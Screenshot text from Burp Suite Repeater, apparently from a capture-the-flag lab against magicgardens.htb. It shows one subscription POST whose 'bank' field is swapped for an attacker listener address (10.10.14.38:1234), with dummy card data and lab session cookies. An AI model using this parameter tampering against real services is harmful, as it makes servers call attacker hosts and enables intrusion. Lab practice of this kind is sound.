 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://magicgardens.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /subscribe/ HTTP/1.1
2 Host: magicgardens.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://magicgardens.htb/profile/?tab=subscription&action=upgrade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 176
10 Origin: http://magicgardens.htb
11 Connection: keep-alive
12 Cookie: csrftoken=AiM7YNhDfQonVpfsMYBGcEU8DBp1KXfz; sessionid=
.eJxrYJ2axQABtVM0ejhKi1OL8hJzU6f0sJSkFpdM6WErLkksKS2e0sMRXJKYl5JYlDKlh7M8szgjPicTJM8wpYcHzE
3OL8OrSS2aksHWw5mcWFQCkQfyeMA8hHSpHgCkiyvC:1teZqd:EFs4_9ZTq5UaqY-fRxaQNkHREjaIOuEvQXmWuo6Rk
lM
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 csrfmiddlewaretoken=3zZUDn9xHWzjkVf9FrNYMEUEZb8rXDzMtHBRr0g0MCNw5akrhfeuO8ECsCnixqEb&bank=
10.10.14.38:1234&cardname=test&cardnumber=123456789&expmonth=june&expyear=1233&cvv=213
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.1
3 Date: Sun, 02 Feb 2025 13:25:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: keep-alive
7 Location: /profile/?tab=subscription
8 X-Frame-Options: DENY
9 Vary: Cookie
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Set-Cookie: sessionid=
.eJxrYJ06kwECaqdo9HCUFqcW5SXmpk7pYSlJLS6Z0sNWXJJYUlo8pYcjuCQxLyWxKGVKD2d5ZnFGfE4mSJ5hSg8PmJ
ucX5pXklo0JYOthzM5sagEIg_k8YB5SNI8Bal5KZl56fElmUCL3B1vPr8zM27O3R6u4tKk-MTkksz8vCk97MGlycmpx
cVTSvUA0GpA9Q:1teZz3:F5AvaNwtMDZbYXWZImORNcPj3BhmCK4e6FmP1Gk18Ss; expires=Sun, 16 Feb 2025
13:25:57 GMT; Max-Age=1209600; Path=/; SameSite=Lax
14
15
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 2
Request headers 13
Response headers 12
Inspector
Notes
Done 691 bytes | 1,148 millis
Event log All issues Memory: 168.1MB